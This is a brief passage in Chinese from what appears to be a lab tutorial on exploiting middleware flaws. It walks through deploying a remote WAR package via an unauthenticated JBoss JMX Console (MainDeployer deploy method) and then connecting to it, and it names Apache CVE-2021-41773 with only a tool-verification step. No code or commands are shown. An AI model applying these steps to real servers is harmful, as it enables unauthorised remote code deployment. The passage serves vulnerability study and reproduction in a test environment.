

发现可以访问到我们的war包,接下来我们添加网址

成功,然后连接即可

高版本JMX Console未授权



开启环境然后访问

在JMX Console页面点击jboss.system链接,在Jboss.system页面中点击service=MainDeployer



进去之后找到methodIndex为17或19的deploy 填写远程war包地址进行远程部署

接下来连接即可

四、Apachae



CVE-2021-41773

启动环境并访问

工具验证

至此结束!